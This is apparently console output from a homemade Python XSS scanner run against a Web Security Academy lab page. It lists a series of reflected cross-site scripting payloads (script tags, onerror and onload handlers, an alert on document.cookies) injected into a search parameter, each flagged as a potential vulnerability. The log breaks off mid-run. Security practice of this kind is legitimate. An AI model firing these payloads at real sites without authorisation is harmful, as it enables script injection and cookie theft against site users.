 ^C
C:\Users\sriji\OneDrive\Desktop\Project\XSS-scanner>python3 xss2.py
Enter the target URL (without parameters): https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/
Enter the parameter to test: search
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<script>alert(1)</script>
[!] Potential XSS vulnerability detected with payload: <script>alert(1)</script>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<img src=x onerror=alert(1)>
[!] Potential XSS vulnerability detected with payload: <img src=x onerror=alert(1)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<body onload=alert(1)>
[!] Potential XSS vulnerability detected with payload: <body onload=alert(1)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<script>alert(document.domain)</script>
[!] Potential XSS vulnerability detected with payload: <script>alert(document.domain)</script>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<script>alert(document.cookies)</script>
[!] Potential XSS vulnerability detected with payload: <script>alert(document.cookies)</script>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<img/src/onerror=prompt(8)>
[!] Potential XSS vulnerability detected with payload: <img/src/onerror=prompt(8)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<image src/onerror=prompt(8)>
[!] Potential XSS vulnerability detected with payload: <image src/onerror=prompt(8)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<img src/onerror=prompt(8)>
[!] Potential XSS vulnerability detected with payload: <img src/onerror=prompt(8)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<image src =q onerror=prompt(8)>
[!] Potential XSS vulnerability detected with payload: <image src =q onerror=prompt(8)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<img src =q onerror=prompt(8)>
[!] Potential XSS vulnerability detected with payload: <img src =q onerror=prompt(8)>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<img src=1 href=1 onerror="javascript:alert(1)"></img>
[!] Potential XSS vulnerability detected with payload: <img src=1 href=1 onerror="javascript:alert(1)"></img>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
[!] Potential XSS vulnerability detected with payload: <audio src=1 href=1 onerror="javascript:alert(1)"></audio>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<video src=1 href=1 onerror="javascript:alert(1)"></video>
[!] Potential XSS vulnerability detected with payload: <video src=1 href=1 onerror="javascript:alert(1)"></video>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<body src=1 href=1 onerror="javascript:alert(1)"></body>
[!] Potential XSS vulnerability detected with payload: <body src=1 href=1 onerror="javascript:alert(1)"></body>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<image src=1 href=1 onerror="javascript:alert(1)"></image>
[!] Potential XSS vulnerability detected with payload: <image src=1 href=1 onerror="javascript:alert(1)"></image>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<object src=1 href=1 onerror="javascript:alert(1)"></object>
[!] Potential XSS vulnerability detected with payload: <object src=1 href=1 onerror="javascript:alert(1)"></object>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<script src=1 href=1 onerror="javascript:alert(1)"></script>
[!] Potential XSS vulnerability detected with payload: <script src=1 href=1 onerror="javascript:alert(1)"></script>
Testing with payload: https://0a5d009103b1beb68c513f4800bd006f.web-security-academy.net/?search=<svg onResize svg onResize="javascript:javascript:alert(1)">